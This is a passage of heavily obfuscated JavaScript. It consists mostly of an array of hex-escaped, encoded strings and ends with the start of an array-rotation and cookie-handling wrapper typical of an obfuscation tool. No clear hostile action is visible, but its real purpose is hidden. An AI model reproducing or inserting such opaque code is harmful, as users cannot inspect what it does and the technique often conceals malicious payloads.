x6f\x76\x43\x6d\x6a\x6e\x43\x71\x51\x3d\x3d','\x77\x70\x62\x44\x6e\x55\x56\x35\x77\x34\x30\x49\x77\x34\x59\x3d','\x77\x35\x4d\x70\x77\x6f\x72\x44\x71\x38\x4f\x63\x77\x35\x6c\x62\x77\x71\x30\x4f\x77\x34\x39\x79\x77\x35\x73\x30\x41\x73\x4b\x69\x77\x6f\x38\x57\x77\x36\x39\x69\x4b\x51\x3d\x3d','\x54\x41\x67\x32\x77\x35\x49\x70\x59\x73\x4b\x45\x49\x73\x4b\x72\x77\x71\x59\x3d','\x77\x35\x4d\x70\x77\x6f\x72\x44\x71\x38\x4f\x63\x77\x35\x6c\x62\x77\x71\x30\x4f\x77\x34\x39\x79\x77\x35\x73\x72\x44\x73\x4b\x76\x77\x70\x77\x57\x77\x71\x5a\x69\x4a\x45\x49\x3d','\x42\x73\x4f\x77\x77\x6f\x33\x44\x67\x52\x6f\x3d','\x77\x37\x30\x52\x77\x72\x77\x3d','\x77\x36\x51\x57\x54\x57\x35\x46\x63\x33\x49\x41\x55\x73\x4f\x55\x77\x36\x6f\x3d','\x77\x6f\x2f\x44\x67\x55\x5a\x2f\x77\x34\x63\x4e\x77\x71\x6c\x4e\x77\x70\x51\x43\x58\x73\x4f\x53\x77\x37\x42\x30\x4c\x6b\x73\x4e\x77\x6f\x4c\x43\x6c\x54\x34\x4a\x46\x38\x4f\x72\x5a\x54\x39\x66\x49\x43\x4d\x3d','\x77\x36\x34\x62\x55\x48\x68\x44\x53\x41\x3d\x3d','\x77\x36\x58\x43\x72\x63\x4f\x4c\x4a\x4d\x4f\x59\x59\x57\x76\x43\x6e\x78\x66\x44\x70\x6a\x62\x44\x69\x6c\x56\x37\x62\x6d\x6a\x44\x6f\x63\x4f\x69\x41\x38\x4f\x53\x77\x71\x59\x3d','\x77\x37\x77\x4b\x56\x32\x39\x59\x54\x44\x6b\x4b\x57\x73\x4f\x53\x77\x36\x33\x43\x70\x38\x4f\x4d\x55\x63\x4b\x44\x77\x37\x54\x44\x73\x4d\x4b\x31\x53\x73\x4b\x6b\x77\x6f\x4c\x44\x6a\x42\x54\x44\x70\x63\x4f\x46\x77\x34\x62\x43\x6b\x73\x4f\x71\x77\x36\x4d\x3d','\x57\x51\x44\x43\x74\x46\x6c\x58','\x77\x37\x4d\x6c\x77\x71\x4e\x6e\x77\x71\x38\x65\x48\x63\x4b\x4e\x77\x6f\x59\x51\x4b\x51\x3d\x3d','\x77\x6f\x44\x43\x6f\x63\x4b\x34\x51\x63\x4b\x78\x58\x63\x4f\x53\x77\x71\x34\x3d','\x77\x36\x59\x76\x77\x6f\x76\x44\x6f\x38\x4f\x57\x77\x34\x38\x62\x77\x36\x6f\x50\x77\x34\x4a\x6e\x77\x34\x77\x4d\x44\x63\x4f\x6d\x77\x6f\x73\x4d\x77\x72\x30\x38\x66\x41\x48\x43\x73\x45\x4d\x4c\x58\x42\x6f\x7a\x65\x38\x4f\x4f\x77\x36\x42\x44\x50\x63\x4f\x4f\x42\x42\x7a\x43\x6d\x73\x4b\x73\x77\x6f\x54\x43\x6a\x30\x7a\x44\x68\x38\x4b\x6e\x77\x37\x72\x44\x6a\x63\x4f\x41\x4c\x69\x6e\x44\x6a\x48\x31\x68\x64\x46\x35\x68\x77\x71\x54\x43\x70\x73\x4f\x35\x77\x34\x68\x75\x77\x71\x44\x43\x6f\x31\x2f\x44\x76\x68\x51\x4a\x77\x70\x5a\x6f\x77\x70\x49\x52\x4e\x4d\x4b\x2f\x77\x35\x48\x43\x69\x42\x4e\x78\x49\x53\x4c\x43\x6f\x73\x4f\x38\x50\x41\x67\x38\x77\x70\x50\x44\x74\x38\x4f\x72','\x77\x35\x62\x44\x6f\x73\x4b\x35\x64\x4d\x4f\x50','\x77\x34\x49\x63\x42\x77\x3d\x3d','\x77\x34\x38\x4b\x77\x70\x55\x3d','\x4b\x38\x4b\x65\x47\x73\x4b\x34\x56\x4d\x4f\x2b\x77\x71\x39\x6c','\x63\x52\x6b\x2b\x77\x71\x5a\x4f\x77\x71\x70\x65\x77\x36\x41\x3d','\x77\x35\x39\x71\x44\x44\x55\x3d','\x77\x34\x72\x43\x6d\x4d\x4b\x62\x45\x4d\x4b\x75\x77\x72\x63\x38\x77\x6f\x70\x33\x57\x78\x35\x70\x77\x70\x56\x32\x4c\x45\x66\x43\x76\x4d\x4f\x32\x77\x34\x66\x44\x75\x63\x4b\x59','\x63\x6c\x56\x32\x77\x72\x38\x6d','\x57\x6c\x76\x43\x68\x63\x4f\x7a\x77\x35\x66\x44\x6f\x4d\x4f\x4b\x77\x70\x42\x7a\x77\x34\x37\x43\x69\x68\x55\x3d','\x77\x71\x7a\x43\x6e\x46\x34\x56\x48\x38\x4f\x31\x77\x71\x48\x44\x70\x38\x4f\x36\x55\x73\x4b\x64\x41\x63\x4f\x34\x45\x4d\x4b\x4c\x77\x6f\x6f\x4c\x54\x63\x4b\x6f\x77\x70\x6f\x43\x57\x51\x3d\x3d','\x77\x71\x31\x30\x77\x72\x58\x44\x6d\x43\x59\x3d','\x77\x70\x35\x59\x77\x70\x72\x44\x6c\x73\x4b\x32\x4b\x41\x3d\x3d','\x5a\x77\x41\x54\x59\x63\x4f\x48\x77\x70\x35\x4e\x77\x37\x48\x44\x71\x38\x4f\x4d\x48\x38\x4f\x57\x5a\x38\x4f\x63\x77\x70\x48\x44\x67\x63\x4b\x50\x65\x4d\x4b\x50\x77\x35\x50\x44\x68\x73\x4f\x31\x54\x51\x30\x3d','\x53\x38\x4f\x6b\x77\x35\x46\x4f\x4d\x68\x76\x44\x71\x6a\x68\x45\x77\x70\x38\x3d','\x51\x73\x4f\x35\x45\x41\x3d\x3d','\x77\x71\x7a\x44\x6a\x73\x4b\x70\x64\x73\x4b\x48\x4f\x73\x4b\x4a\x77\x6f\x59\x42\x56\x51\x3d\x3d','\x77\x70\x52\x49\x77\x70\x72\x44\x6b\x73\x4b\x32\x4b\x53\x6e\x43\x75\x67\x3d\x3d','\x77\x34\x48\x43\x71\x38\x4f\x62\x42\x73\x4f\x78\x58\x53\x44\x43\x68\x68\x72\x44\x70\x7a\x44\x44\x69\x77\x3d\x3d','\x77\x34\x54\x43\x71\x63\x4f\x46\x46\x73\x4f\x78','\x77\x6f\x2f\x44\x67\x55\x78\x76\x77\x34\x41\x3d','\x77\x36\x4d\x70\x77\x72\x39\x78\x77\x72\x34\x43\x52\x73\x4b\x47\x77\x70\x63\x57\x50\x47\x66\x44\x70\x67\x3d\x3d','\x77\x37\x30\x43\x56\x58\x35\x53','\x52\x46\x70\x6f\x42\x38\x4b\x5a\x77\x35\x51\x3d','\x77\x34\x72\x44\x6b\x48\x44\x43\x6b\x48\x67\x3d','\x66\x38\x4b\x43\x59\x55\x59\x74\x47\x51\x3d\x3d','\x54\x63\x4f\x6b\x77\x35\x35\x51\x50\x69\x66\x44\x69\x44\x52\x5a\x77\x70\x6a\x43\x76\x45\x62\x43\x72\x7a\x46\x78\x77\x71\x51\x3d','\x77\x34\x72\x44\x6b\x48\x44\x43\x6b\x48\x67\x54\x42\x7a\x68\x58\x44\x73\x4b\x77\x77\x34\x6a\x43\x67\x67\x76\x44\x6f\x67\x3d\x3d','\x77\x35\x7a\x44\x6e\x73\x4b\x49\x43\x44\x44\x44\x72\x4d\x4f\x75\x77\x34\x42\x61\x77\x71\x54\x44\x69\x68\x44\x44\x76\x58\x74\x2b\x5a\x33\x76\x44\x70\x38\x4b\x2f\x77\x70\x39\x7a\x5a\x41\x3d\x3d','\x61\x73\x4b\x36\x77\x36\x44\x43\x75\x6a\x31\x50\x77\x34\x45\x2f\x5a\x69\x58\x44\x6d\x4d\x4f\x67\x50\x73\x4f\x4c\x62\x78\x48\x43\x74\x42\x44\x44\x68\x67\x3d\x3d','\x77\x36\x6a\x44\x69\x73\x4b\x52\x52\x63\x4f\x76\x77\x35\x54\x44\x74\x4d\x4f\x75\x41\x73\x4f\x5a\x77\x36\x78\x33','\x4d\x46\x68\x76\x65\x63\x4f\x43\x49\x43\x6c\x55\x77\x36\x6c\x5a\x77\x35\x44\x44\x73\x54\x52\x2f\x4d\x51\x62\x43\x73\x4d\x4b\x64\x62\x4d\x4f\x6c\x58\x73\x4f\x35\x58\x33\x44\x44\x6d\x6b\x6e\x44\x76\x73\x4b\x66\x59\x67\x3d\x3d','\x77\x36\x59\x72\x77\x71\x46\x68\x77\x72\x34\x3d','\x51\x68\x54\x44\x68\x77\x3d\x3d','\x5a\x41\x67\x49\x62\x63\x4f\x30\x77\x6f\x5a\x4a\x77\x37\x76\x44\x71\x67\x3d\x3d','\x54\x52\x77\x30\x77\x35\x34\x38\x56\x4d\x4b\x5a\x4b\x63\x4b\x74\x77\x36\x41\x39\x58\x38\x4b\x78\x77\x34\x2f\x44\x69\x63\x4f\x30\x4d\x6d\x50\x44\x71\x57\x68\x6e\x56\x68\x34\x6b\x61\x38\x4b\x76\x77\x70\x38\x3d','\x62\x4d\x4b\x62\x5a\x45\x41\x38','\x77\x34\x77\x74\x77\x70\x41\x3d','\x51\x4d\x4f\x68\x45\x54\x35\x6c\x56\x42\x45\x3d','\x52\x41\x41\x45\x61\x53\x33\x44\x6b\x51\x3d\x3d','\x58\x77\x77\x45\x61\x6a\x62\x44\x6a\x6c\x7a\x43\x75\x4d\x4b\x6a\x77\x35\x54\x43\x6c\x73\x4f\x37\x43\x45\x52\x4c\x77\x70\x59\x41','\x77\x35\x77\x57\x77\x34\x68\x36\x77\x70\x33\x43\x69\x38\x4f\x44\x63\x57\x6e\x43\x6e\x41\x3d\x3d','\x51\x51\x44\x43\x72\x6b\x56\x56\x77\x35\x46\x56\x77\x70\x38\x6f\x77\x35\x54\x43\x67\x73\x4f\x41\x51\x52\x59\x36\x49\x46\x76\x44\x6e\x4d\x4b\x4a\x77\x6f\x72\x43\x71\x31\x6b\x62\x55\x38\x4f\x44\x77\x72\x64\x2f\x77\x72\x33\x43\x76\x63\x4b\x37\x66\x78\x4c\x43\x74\x54\x76\x43\x6b\x30\x50\x43\x76\x73\x4b\x39\x77\x34\x45\x3d','\x62\x38\x4b\x4a\x62\x55\x63\x59\x44\x63\x4f\x57\x77\x37\x59\x6d\x77\x71\x6c\x46\x59\x73\x4f\x58','\x51\x51\x38\x6a\x77\x35\x6b\x2f\x52\x67\x3d\x3d','\x77\x71\x72\x44\x6d\x63\x4b\x2b\x63\x63\x4b\x41','\x77\x36\x6a\x44\x76\x4d\x4b\x58\x58\x47\x6a\x44\x69\x73\x4b\x53\x54\x51\x30\x73\x77\x6f\x37\x44\x6c\x73\x4b\x70\x77\x35\x6a\x43\x76\x77\x62\x43\x70\x73\x4b\x6e\x5a\x4d\x4f\x72\x4e\x4d\x4f\x38\x61\x32\x39\x50\x77\x34\x59\x2b\x77\x6f\x70\x6e\x77\x36\x67\x69\x77\x6f\x48\x43\x73\x57\x78\x73\x77\x34\x76\x44\x74\x38\x4f\x30\x77\x71\x30\x3d','\x58\x63\x4b\x59\x77\x72\x77\x35\x77\x35\x34\x3d','\x58\x73\x4b\x4b\x77\x72\x55\x2b\x77\x37\x72\x44\x74\x73\x4b\x50\x77\x34\x44\x43\x71\x6e\x62\x44\x68\x63\x4f\x2b\x77\x35\x59\x3d','\x50\x38\x4b\x4a\x43\x63\x4b\x6c\x57\x51\x3d\x3d','\x51\x51\x44\x43\x72\x6b\x56\x56\x77\x35\x46\x56\x77\x70\x38\x6f\x77\x35\x54\x43\x67\x73\x4f\x41\x51\x52\x59\x36\x49\x46\x76\x44\x6e\x4d\x4b\x4a\x77\x6f\x72\x43\x71\x31\x6b\x62\x55\x38\x4f\x44\x77\x72\x64\x2f\x77\x72\x33\x43\x76\x63\x4b\x37\x66\x78\x44\x43\x74\x54\x76\x43\x6b\x30\x50\x43\x76\x73\x4b\x39\x77\x34\x45\x3d','\x77\x71\x35\x6d\x77\x72\x7a\x44\x6e\x77\x49\x49\x77\x71\x66\x43\x6e\x4d\x4b\x39\x4d\x4d\x4b\x48\x47\x38\x4f\x66','\x77\x37\x58\x43\x76\x53\x54\x43\x6d\x53\x48\x44\x72\x67\x3d\x3d','\x42\x44\x6c\x73\x63\x58\x73\x3d','\x49\x68\x58\x44\x6e\x73\x4b\x4b\x77\x71\x6e\x44\x6f\x63\x4b\x45\x77\x6f\x50\x43\x71\x67\x78\x75\x48\x6a\x7a\x44\x76\x38\x4b\x68\x77\x37\x33\x44\x73\x73\x4b\x43\x66\x38\x4b\x68\x57\x51\x44\x43\x70\x4d\x4f\x6f\x53\x4d\x4b\x62\x77\x6f\x55\x77\x44\x73\x4b\x48\x54\x73\x4b\x45\x4c\x38\x4f\x52\x57\x38\x4b\x30\x57\x44\x49\x4f\x77\x70\x5a\x54\x42\x38\x4b\x6f\x53\x68\x67\x79','\x77\x35\x34\x43\x77\x34\x35\x72\x77\x6f\x6a\x43\x6c\x41\x3d\x3d','\x54\x6c\x6a\x43\x6b\x38\x4f\x68\x77\x35\x50\x44\x71\x38\x4f\x58','\x62\x68\x51\x68\x77\x34\x55\x30\x52\x73\x4b\x43\x49\x4d\x4b\x72\x77\x36\x34\x49\x56\x38\x4b\x6a\x77\x34\x33\x43\x67\x4d\x4f\x4b\x42\x51\x76\x43\x70\x56\x31\x6c\x52\x41\x30\x6c\x4f\x41\x3d\x3d','\x77\x70\x72\x43\x72\x38\x4b\x64\x58\x4d\x4b\x6b\x56\x63\x4f\x49\x77\x71\x62\x44\x6e\x68\x31\x4a\x63\x63\x4b\x36\x77\x71\x50\x43\x73\x51\x3d\x3d','\x77\x36\x76\x43\x6f\x38\x4f\x2f\x77\x36\x50\x44\x6b\x77\x3d\x3d','\x63\x38\x4b\x79\x77\x37\x6a\x43\x74\x7a\x56\x5a\x77\x70\x73\x59\x58\x55\x2f\x44\x71\x63\x4f\x57\x46\x63\x4f\x6d\x62\x54\x72\x43\x6b\x43\x33\x44\x6f\x56\x4d\x37\x77\x35\x33\x44\x73\x73\x4f\x39\x77\x6f\x54\x44\x6e\x55\x2f\x44\x69\x41\x6b\x51','\x66\x42\x49\x41\x65\x73\x4f\x68\x77\x70\x68\x63\x77\x37\x44\x44\x72\x63\x4b\x6d\x48\x63\x4f\x4e\x61\x41\x3d\x3d','\x54\x68\x49\x67\x77\x35\x34\x33\x55\x41\x3d\x3d','\x77\x35\x55\x62\x77\x35\x46\x78\x77\x70\x76\x43\x68\x73\x4f\x6a\x64\x6e\x4c\x44\x67\x63\x4f\x33\x4b\x6d\x66\x44\x6e\x57\x34\x42\x77\x34\x52\x47\x77\x70\x67\x61\x47\x63\x4f\x6c\x77\x35\x33\x44\x75\x73\x4f\x54\x77\x72\x56\x73\x77\x6f\x45\x62\x77\x35\x33\x43\x76\x38\x4f\x32','\x57\x6c\x35\x74\x46\x63\x4b\x55','\x77\x35\x76\x43\x68\x4d\x4b\x64\x46\x38\x4b\x43\x77\x72\x55\x33\x77\x70\x41\x74\x65\x78\x42\x2b\x77\x6f\x45\x3d','\x51\x4d\x4f\x68\x42\x53\x31\x71\x56\x52\x44\x43\x68\x77\x3d\x3d','\x77\x34\x33\x43\x73\x73\x4f\x63\x53\x63\x4f\x79\x41\x4d\x4f\x41\x77\x37\x6e\x44\x6b\x41\x49\x61\x66\x38\x4f\x71\x77\x36\x62\x43\x71\x4d\x4b\x41\x58\x58\x4d\x7a\x77\x36\x63\x6a\x47\x47\x4a\x74\x48\x6b\x59\x63\x41\x6e\x44\x43\x69\x38\x4b\x43\x54\x63\x4f\x7a\x43\x63\x4b\x63\x77\x70\x54\x44\x6c\x4d\x4f\x67\x77\x72\x4c\x44\x68\x68\x6b\x41\x77\x70\x55\x3d','\x77\x6f\x76\x44\x6d\x45\x52\x79\x77\x35\x77\x3d','\x45\x43\x6b\x37\x65\x33\x72\x44\x73\x38\x4b\x4a\x52\x63\x4f\x73\x63\x67\x37\x44\x69\x47\x74\x73\x77\x37\x76\x44\x6a\x6c\x52\x63\x77\x37\x2f\x43\x6f\x7a\x76\x43\x75\x44\x2f\x44\x75\x6b\x44\x43\x70\x32\x66\x43\x6c\x6b\x31\x74\x56\x4d\x4f\x39\x50\x38\x4b\x7a\x77\x71\x37\x43\x71\x63\x4f\x5a\x56\x51\x72\x43\x6c\x73\x4b\x5a\x77\x35\x63\x65\x4b\x63\x4b\x44\x77\x34\x6c\x47\x77\x34\x50\x43\x73\x54\x35\x42\x77\x6f\x41\x62\x59\x38\x4b\x36\x77\x72\x37\x44\x6b\x38\x4b\x7a\x51\x33\x74\x49\x4f\x6a\x4c\x43\x68\x56\x63\x3d','\x55\x31\x58\x43\x6c\x67\x3d\x3d','\x4f\x63\x4f\x5a\x77\x71\x67\x3d','\x77\x35\x6a\x43\x70\x38\x4f\x41\x44\x51\x3d\x3d','\x77\x70\x46\x34\x77\x70\x38\x3d','\x77\x71\x7a\x43\x76\x6a\x62\x44\x69\x51\x3d\x3d','\x48\x63\x4f\x77\x77\x70\x45\x3d','\x43\x42\x68\x30','\x77\x37\x45\x4f\x62\x77\x3d\x3d','\x77\x36\x33\x44\x67\x63\x4b\x7a','\x45\x38\x4b\x6f\x4d\x67\x3d\x3d','\x77\x70\x72\x44\x6e\x45\x64\x36','\x61\x78\x55\x4b\x61\x51\x3d\x3d','\x77\x72\x48\x43\x71\x6a\x55\x3d','\x77\x37\x50\x43\x76\x4d\x4f\x49','\x4e\x38\x4b\x55\x41\x63\x4b\x6c','\x51\x77\x37\x43\x76\x77\x3d\x3d','\x66\x63\x4f\x39\x4e\x77\x3d\x3d','\x77\x6f\x54\x43\x75\x38\x4b\x59\x58\x51\x3d\x3d','\x77\x72\x37\x43\x69\x44\x63\x3d','\x77\x71\x68\x45\x77\x6f\x55\x3d','\x51\x4d\x4f\x34\x46\x7a\x45\x3d','\x51\x47\x42\x49','\x47\x6d\x31\x4c','\x77\x72\x7a\x44\x72\x56\x34\x3d','\x77\x70\x55\x4f\x77\x34\x68\x4c\x77\x6f\x6a\x43\x6c\x63\x4f\x2b\x64\x32\x66\x44\x68\x38\x4b\x72','\x77\x34\x64\x6b\x42\x43\x55\x72','\x58\x4d\x4f\x6b\x77\x36\x78\x55\x4a\x52\x48\x44\x73\x44\x59\x3d','\x77\x35\x48\x43\x6a\x63\x4f\x43','\x77\x34\x54\x44\x75\x73\x4b\x59','\x77\x71\x72\x43\x72\x68\x42\x6d\x50\x33\x59\x3d','\x77\x36\x66\x43\x75\x6a\x62\x43\x6e\x77\x3d\x3d','\x77\x70\x66\x43\x74\x4d\x4f\x2b\x4f\x4d\x4b\x64\x77\x71\x33\x43\x67\x4d\x4b\x55\x65\x63\x4b\x76\x77\x70\x51\x64\x77\x36\x55\x67\x63\x46\x70\x32\x77\x35\x7a\x44\x6c\x30\x51\x34\x77\x72\x73\x42\x4c\x73\x4b\x51\x4b\x73\x4b\x61\x77\x36\x50\x43\x6b\x38\x4f\x64\x77\x71\x35\x4c\x53\x6e\x7a\x44\x71\x63\x4f\x49\x5a\x38\x4f\x39\x62\x67\x41\x3d','\x77\x36\x4c\x44\x68\x4d\x4b\x43','\x77\x35\x67\x49\x77\x34\x4a\x35\x77\x6f\x6a\x43\x67\x73\x4f\x53\x64\x57\x58\x43\x67\x73\x4f\x6e\x4e\x33\x59\x3d','\x51\x73\x4b\x55\x77\x72\x63\x3d','\x64\x30\x5a\x35','\x77\x71\x63\x71\x77\x70\x63\x3d','\x77\x72\x38\x56\x77\x6f\x52\x36\x77\x72\x67\x4e\x47\x4d\x4b\x64\x77\x6f\x63\x54\x4f\x6c\x44\x44\x67\x4d\x4b\x51\x55\x4d\x4f\x2b\x77\x6f\x56\x48\x77\x70\x34\x67\x55\x78\x54\x43\x6a\x68\x66\x43\x70\x38\x4b\x67\x77\x70\x6e\x43\x6f\x32\x6e\x43\x73\x43\x33\x43\x69\x63\x4b\x51\x66\x77\x3d\x3d','\x77\x70\x4a\x65\x77\x36\x58\x44\x70\x51\x3d\x3d','\x64\x46\x76\x44\x72\x4d\x4b\x4d\x45\x38\x4f\x68','\x59\x79\x62\x43\x74\x51\x3d\x3d','\x50\x57\x6c\x4a','\x4c\x77\x62\x44\x6a\x63\x4b\x43\x77\x72\x72\x44\x70\x63\x4b\x31\x77\x6f\x44\x43\x76\x55\x39\x37\x48\x44\x30\x3d','\x77\x37\x6b\x6e\x77\x71\x6f\x3d','\x77\x70\x6a\x44\x67\x77\x55\x3d','\x77\x34\x66\x44\x70\x63\x4b\x45','\x77\x71\x41\x7a\x48\x63\x4f\x34\x5a\x69\x62\x43\x74\x68\x39\x35\x77\x71\x48\x43\x69\x44\x6f\x30\x66\x51\x44\x43\x74\x4d\x4b\x74\x77\x71\x76\x43\x6d\x4d\x4f\x62\x77\x72\x6c\x6b\x41\x6c\x6a\x44\x68\x4d\x4b\x6b\x59\x63\x4f\x68\x77\x37\x7a\x43\x70\x56\x4a\x37\x42\x63\x4b\x52','\x51\x51\x6b\x74\x77\x35\x59\x3d','\x77\x70\x58\x44\x6a\x56\x74\x6f\x77\x34\x6b\x64\x77\x36\x49\x3d','\x77\x71\x58\x43\x68\x56\x67\x3d','\x77\x70\x45\x37\x77\x70\x78\x6b\x77\x37\x66\x43\x6c\x41\x3d\x3d','\x54\x38\x4b\x57\x77\x72\x4d\x35\x77\x35\x62\x44\x74\x4d\x4b\x45\x77\x35\x6f\x3d','\x77\x35\x34\x35\x56\x51\x3d\x3d','\x65\x63\x4b\x56\x5a\x6b\x59\x32\x42\x73\x4f\x57','\x77\x70\x4d\x38\x77\x70\x5a\x6c\x77\x37\x37\x43\x69\x68\x58\x43\x68\x55\x41\x3d','\x77\x70\x66\x43\x6f\x63\x4b\x46\x52\x73\x4b\x73\x57\x4d\x4f\x5a','\x61\x6c\x58\x44\x70\x51\x3d\x3d','\x77\x37\x6e\x43\x72\x6a\x50\x43\x6e\x69\x4c\x44\x76\x4d\x4b\x57\x77\x71\x54\x44\x6a\x67\x3d\x3d','\x77\x6f\x4d\x38\x77\x70\x46\x76\x77\x37\x7a\x43\x68\x69\x37\x43\x73\x6d\x33\x44\x6c\x56\x49\x32\x77\x72\x4d\x64\x77\x34\x54\x44\x6b\x41\x68\x49','\x77\x6f\x4c\x43\x71\x67\x70\x6b','\x52\x42\x67\x32\x77\x36\x4d\x79\x57\x4d\x4b\x49','\x77\x6f\x4c\x43\x74\x4d\x4b\x64\x48\x38\x4b\x69\x54\x7a\x6e\x43\x6a\x55\x62\x44\x76\x33\x58\x44\x6e\x77\x6c\x67\x48\x67\x3d\x3d','\x55\x41\x30\x75\x77\x35\x34\x76','\x61\x63\x4f\x4a\x77\x37\x78\x6b\x45\x6a\x37\x44\x6d\x52\x6c\x69\x77\x72\x76\x43\x6b\x58\x50\x43\x74\x68\x64\x58\x77\x6f\x66\x43\x71\x4d\x4b\x55\x63\x43\x7a\x44\x71\x73\x4b\x39\x77\x34\x78\x4a\x77\x36\x49\x54\x77\x72\x44\x43\x6f\x54\x45\x55\x77\x36\x66\x43\x68\x51\x50\x44\x6a\x41\x77\x76\x77\x6f\x54\x44\x73\x31\x38\x64\x57\x53\x2f\x44\x6c\x38\x4f\x6f\x59\x38\x4b\x6b\x62\x4d\x4f\x35\x51\x4d\x4b\x70\x55\x63\x4f\x70\x77\x36\x7a\x44\x6f\x73\x4f\x4b\x77\x35\x4c\x44\x76\x63\x4b\x61\x4e\x77\x4e\x70\x4c\x38\x4b\x41\x57\x67\x3d\x3d','\x66\x7a\x58\x44\x70\x51\x3d\x3d','\x77\x34\x2f\x44\x6c\x42\x42\x6e\x77\x70\x6f\x47\x77\x72\x4e\x6d\x77\x34\x51\x63\x4c\x38\x4f\x69\x77\x70\x4e\x74\x63\x31\x4e\x59','\x77\x37\x6e\x43\x72\x54\x4d\x38\x77\x35\x77\x3d','\x50\x56\x46\x34\x59\x73\x4f\x6b\x4e\x51\x3d\x3d','\x77\x72\x74\x63\x77\x6f\x77\x3d','\x77\x6f\x55\x36\x77\x70\x4e\x79\x77\x35\x6e\x43\x6c\x77\x3d\x3d','\x77\x34\x48\x44\x73\x63\x4b\x31','\x77\x71\x33\x43\x69\x53\x6f\x3d','\x77\x72\x48\x44\x69\x56\x41\x3d','\x55\x38\x4f\x6c\x42\x53\x74\x50\x56\x51\x62\x43\x6a\x38\x4b\x77\x77\x37\x73\x3d','\x77\x72\x68\x39\x77\x72\x6a\x44\x6e\x77\x49\x62','\x77\x37\x62\x44\x70\x63\x4b\x48','\x77\x71\x4c\x43\x71\x47\x73\x3d','\x54\x68\x30\x30','\x4d\x41\x70\x34','\x77\x71\x6e\x43\x6e\x6a\x67\x3d','\x42\x63\x4f\x30\x77\x71\x67\x3d','\x77\x36\x6e\x43\x74\x54\x34\x6e\x77\x36\x6c\x6c','\x77\x35\x62\x43\x73\x4d\x4b\x76','\x77\x35\x4a\x74\x43\x53\x49\x50\x77\x37\x38\x3d','\x56\x42\x48\x44\x68\x77\x3d\x3d','\x77\x72\x66\x43\x69\x52\x45\x3d','\x77\x37\x49\x62\x77\x35\x38\x3d','\x77\x34\x7a\x44\x73\x73\x4b\x54','\x45\x6b\x35\x6a','\x53\x4d\x4b\x52\x77\x72\x45\x2b\x77\x37\x72\x44\x70\x51\x3d\x3d','\x4b\x4d\x4b\x6a\x42\x41\x3d\x3d','\x77\x6f\x50\x43\x6c\x79\x48\x43\x71\x4d\x4f\x6d\x77\x72\x55\x55\x48\x73\x4b\x72\x55\x77\x3d\x3d','\x54\x31\x64\x67\x45\x73\x4b\x77\x77\x35\x51\x3d','\x77\x36\x58\x44\x6b\x47\x4d\x3d','\x77\x35\x48\x43\x70\x67\x6f\x3d','\x77\x72\x2f\x43\x6f\x79\x54\x44\x6b\x38\x4b\x30\x77\x34\x52\x4b\x77\x71\x4c\x43\x76\x73\x4f\x36','\x50\x48\x5a\x37','\x77\x72\x2f\x43\x6f\x79\x54\x44\x6b\x38\x4b\x32\x77\x35\x38\x3d','\x5a\x6c\x42\x7a','\x77\x34\x63\x6f\x77\x6f\x58\x44\x76\x63\x4f\x79\x77\x35\x6f\x3d','\x77\x71\x51\x62\x77\x72\x34\x3d','\x58\x4d\x4f\x6f\x43\x6a\x35\x34\x55\x67\x3d\x3d','\x77\x72\x70\x63\x77\x71\x49\x3d','\x4f\x42\x31\x51\x64\x4d\x4b\x51\x77\x6f\x4d\x4b\x77\x36\x4c\x43\x72\x63\x4b\x65\x54\x67\x3d\x3d','\x77\x36\x54\x43\x76\x79\x6e\x43\x6e\x6a\x45\x3d','\x5a\x56\x58\x44\x72\x63\x4b\x44\x46\x63\x4f\x70','\x52\x67\x34\x2b\x77\x72\x52\x65','\x54\x42\x50\x44\x74\x51\x3d\x3d','\x64\x73\x4b\x66\x5a\x6c\x49\x74\x41\x67\x3d\x3d','\x77\x36\x4d\x2f\x77\x71\x39\x6e\x77\x71\x38\x65','\x77\x70\x48\x44\x68\x6b\x78\x2b\x77\x35\x41\x31\x77\x36\x45\x3d','\x58\x30\x70\x6a\x45\x38\x4b\x46\x77\x35\x49\x3d','\x62\x73\x4b\x78\x77\x36\x45\x3d','\x53\x68\x4d\x6d\x77\x35\x49\x6a\x65\x73\x4b\x4c','\x61\x6c\x2f\x44\x72\x4d\x4b\x50\x43\x4d\x4f\x6b','\x62\x79\x44\x44\x72\x45\x41\x3d','\x77\x72\x44\x43\x72\x69\x76\x44\x68\x73\x4b\x44\x77\x34\x4d\x3d','\x46\x32\x78\x39','\x43\x55\x70\x38\x77\x72\x64\x6b\x50\x77\x3d\x3d','\x4c\x73\x4f\x4e\x77\x70\x4c\x43\x69\x78\x62\x44\x6d\x42\x6b\x37\x77\x72\x72\x44\x71\x4d\x4b\x35\x4f\x58\x72\x43\x72\x77\x3d\x3d','\x48\x67\x39\x39\x55\x73\x4f\x41\x77\x35\x7a\x44\x67\x4d\x4f\x70\x77\x72\x64\x30\x77\x35\x45\x73\x77\x37\x5a\x36\x43\x38\x4b\x75\x77\x37\x56\x69\x77\x72\x78\x48\x77\x35\x4d\x38\x5a\x73\x4b\x56\x4c\x63\x4f\x6c\x47\x52\x5a\x65\x77\x70\x33\x43\x72\x63\x4b\x77\x54\x38\x4f\x46\x63\x41\x6a\x44\x6f\x33\x6f\x36\x77\x6f\x55\x71\x45\x32\x73\x65\x77\x6f\x62\x44\x72\x43\x50\x44\x6f\x7a\x34\x5a\x77\x6f\x76\x43\x71\x38\x4b\x73\x4d\x69\x52\x56\x77\x70\x44\x43\x70\x6b\x66\x43\x6a\x45\x5a\x63\x77\x37\x73\x47','\x77\x71\x34\x38\x4a\x77\x3d\x3d','\x61\x46\x46\x30\x77\x71\x30\x33\x62\x51\x3d\x3d','\x77\x37\x62\x44\x71\x4d\x4b\x53\x58\x51\x3d\x3d','\x77\x36\x7a\x44\x73\x73\x4b\x49\x57\x77\x3d\x3d'];(function(_0x4fea38,_0x445ea5){var _0x3a5771=function(_0x63711d){while(--_0x63711d){_0x4fea38['\x70\x75\x73\x68'](_0x4fea38['\x73\x68\x69\x66\x74']());}};var _0x426bec=function(){var _0xc6c1fe={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5ac15c,_0x34c4f7,_0x58eca7,_0x5eea33){_0x5eea33=_0x5eea33||{};var _0x5b009d=_0x34c4f7+'\x3d'+_0x58eca7;var _0x4bf714=0x0;for(var _0x4bf714=0x0,_0x3889e3=_0x5ac15c['\x6c\x65\x6e\x67\x74\x68'];_0x4bf714<_0x3889e3;_0x4bf714++){var 